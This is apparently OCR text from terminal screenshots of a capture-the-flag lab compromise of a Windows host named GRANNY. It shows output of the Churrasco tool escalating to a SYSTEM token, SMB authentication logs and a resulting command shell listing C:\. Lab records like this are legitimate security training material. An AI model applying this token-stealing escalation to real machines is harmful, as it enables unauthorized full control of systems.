 root@kali: ~
Archivo Acciones Editar Vista Ayuda
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
[*] User GRANNY\GRANNY$ authenticated successfully
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.10.10.15,1045)
[*] Remaining connections []
root@kali: ~
Archivo Acciones Editar Vista Ayuda
C:\WINDOWS\TEMP>chdir ..
chdir ..
C:\WINDOWS>chdir ..
chdir ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\
04/12/2017 04:27 PM <DIR> ADFS
04/12/2017 04:04 PM 0 AUTOEXEC.BAT
04/12/2017 04:04 PM 0 CONFIG.SYS
04/12/2017 09:19 PM <DIR> Documents and Settings
04/12/2017 04:17 PM <DIR> FPSE_search
04/12/2017 04:17 PM <DIR> Inetpub
12/24/2017 07:21 PM <DIR> Program Files